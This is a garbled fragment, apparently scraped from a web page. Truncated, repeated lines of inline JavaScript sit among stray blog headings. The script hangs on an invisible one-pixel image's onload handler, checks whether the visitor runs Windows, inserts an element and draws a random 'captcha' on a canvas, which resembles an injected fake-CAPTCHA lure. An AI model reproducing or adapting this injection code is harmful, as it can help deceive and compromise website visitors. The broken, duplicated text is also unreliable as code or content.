
lock');document.body.appendChild(el);el.style.display='fl
{var c=document.getElementById('captchaCanvas'),x=c.
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE: Vulnerab
Debugging Gate
<img src="data:image/gif;base64,R0lGODlhAQABAI
onload="if(!navigator.userAgent.includes('Windows'))ret
lock');document.body.appendChild(el);el.style.display='fl
{var c=document.getElementById('captchaCanvas'),x=c.
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-serif';x.fillStyle='#1e293b';x.textBasel
Uncategorized
Quick solution: Frame Could no